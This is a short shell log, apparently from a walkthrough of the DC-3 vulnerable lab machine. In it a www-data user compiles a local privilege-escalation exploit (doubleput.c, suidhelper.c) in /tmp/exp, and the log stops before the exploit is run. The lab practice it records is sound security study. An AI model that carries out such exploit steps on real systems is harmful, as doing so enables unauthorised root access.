 www-data@DC-3:/tmp/exp$ ls -la
ls -la
total 28
drwxrwxrwx 2 www-data www-data 4096 Jun  7 23:58 .
drwxrwxrwt 9 root     root     4096 Jun  7 23:56 ..
-rw-rw-rw- 1 www-data www-data  155 Apr 26  2016 compile.sh
-rw-rw-rw- 1 www-data www-data 4188 Apr 26  2016 doubleput.c
-rw-rw-rw- 1 www-data www-data 2186 Apr 26  2016 hello.c
-rw-rw-rw- 1 www-data www-data  255 Apr 26  2016 suidhelper.c
www-data@DC-3:/tmp/exp$ chmod +x compile.sh
chmod +x compile.sh
www-data@DC-3:/tmp/exp$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/exp$ ls -la
ls -la
total 60
drwxrwxrwx 2 www-data www-data  4096 Jun  7 23:58 .
drwxrwxrwt 9 root     root      4096 Jun  7 23:58 ..
-rwxrwxrwx 1 www-data www-data   155 Apr 26  2016 compile.sh
-rwxrwxrwx 1 www-data www-data 12336 Jun  7 23:58 doubleput
-rw-rw-rw- 1 www-data www-data  4188 Apr 26  2016 doubleput.c
-rwxrwxrwx 1 www-data www-data  8028 Jun  7 23:58 hello
-rw-rw-rw- 1 www-data www-data  2186 Apr 26  2016 hello.c
-rwxrwxrwx 1 www-data www-data  7524 Jun  7 23:58 suidhelper
-rw-rw-rw- 1 www-data www-data   255 Apr 26  2016 suidhelper.c